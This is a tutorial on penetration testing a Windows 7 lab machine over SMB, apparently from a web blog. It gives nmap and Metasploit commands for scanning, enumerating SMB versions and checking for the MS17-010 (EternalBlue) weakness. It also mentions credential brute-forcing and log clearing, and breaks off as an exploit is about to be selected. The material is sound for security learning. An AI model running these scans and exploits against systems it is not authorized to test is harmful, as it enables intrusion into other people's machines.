SMB Pentesting with Metasploit to hack windows 7 Complete Tutorial
Microsoft Windows, An operating system loved by more than 80% of computer users in the world. What if I tell you that you love highly vulnerable operating systems? Yes, you heard it right, Your favorite OS i.e. Microsoft windows is a highly vulnerable OS. In this article, we will try to explore and exploit one of the most common vulnerabilities of windows.
Fun Fact: Fascinated with the term “hack”? Hacking means making things easy but in today`s digital world, people use this term in a wrong manner.
Pre-Requisites
Metasploit
A Framework tool that automates the tasks involved in hacking or I should say Penetration testing. Preinstalled in Kali Linux. Most information security professionals prefer writing their own scripts.
Auxiliary
The module in Metasploit framework used for enumeration, scanning, fuzzing etc.
SMB
Server Message Block, A protocol running on the application layer allows us to share files between two OS within the network. SMB uses a client-server architecture to share files or even printers. Also known as Common Internet File System. SMB uses ports 139 and 445. We will be using port 445 for our SMB Pentesting
RHOST & RPORT
The IP address & port we choose to enter on the target machine.
Phases of hacking
Taking into consideration the approach to hack a particular machine we follow these steps:
- Reconnaissance:
- Scan target
- Get Access
- Maintain access
- Clear logs
So basically we as hackers or even pen tester try to not just exploit using payloads like many script-kiddie but enumerate the victim machine and gather as much info as possible.
SMB Pentesting with Metasploit Port 445
- IP Address of my attacker machine: 192.168.187.131
- IP address of my victim machine: 192.168.187.130
- In our case we had both on same network locally and we knew the address but still we followed a method which shows how an attacker and get the IP Address of a victim machine using nmap
SMB Pentesting, Steps to hack windows 7 using SMB port 445 via Metasploit
- Reconnaissance, yes, hacking always starts with information gathering. So let us use nmap to discover the IP Address and open ports of the victim machine.

nmap 192.168.187.0/24- Once we discover all devices connected with the network, IP Address, and the open ports, we found the following ports on the victim machine: Port 135, 139, 445, 3389,5800, and 5900.

- Lets try to know the services and their versions running on the remote machine we want to exploit.
nmap -sV 192.168.187.130- The results after running the above command are as follows.

- Since we got port 445 open and the OS as windows 7 -10, service and version. Let us try to enumerate with scripts available in nmap. This enables us to find if the machine is vulnerable to some attacks related to that particular service.
nmap 192.168.187.130 –script vuln -p445 //specifically for port 445Although its up to you. If you want to scan all ports for vulnerabilities you can also use
nmap 192.168.187.130 –script vuln- And here we go, the output clearly shows that we must try smb-vuln-ms17-010

- So, let us now go into Metasploit and use the tools to understand the attacker machine more clearly.
sudo msfconsole- Till this stage, we have some information about the target including IP Address, ports, Vulnerable scripts. Let us now jump to the second step i.e. scan the network to enumerate more details.
- We use auxiliary for SMB Pentesting. These auxiliary contain scripts that help to scan and enumerate information about vulnerabilities in the target. Type
Search auxiliary/scanner/smb.

- We can easily get the idea of what an auxiliary is about. Let us first try to enumerate the version by using smb_version
use auxiliary/scanner/smb/smb_version
options
set rhost 192.168.187.130
exploit
- Boom, we got the operating system, version and smb version with name
- Lets now go with another auxiliary i.e. smb_uninit_creds. It helps to check for uninitialized variable vulnerability. Use it with rhost and run exploit.

- We found it safe. Lets try it with another auxiliary named ms17-010 (The one we got in nmap script)
- The host is vulnerable to this. Wow, we also got the version i.e. windows 7 Ultimate 7601 SP1 64bit

- We scanned multiple auxiliaries, you can go for more like lookupsid, login(to brute force the creds) etc.
- Time to get access and maintain it. Let us try to find the exploit and payload.
Search ms17-010
- The output shows 4 exploits including one for windows 8 onwords. So we got 3. Lets choose the first one i.e. 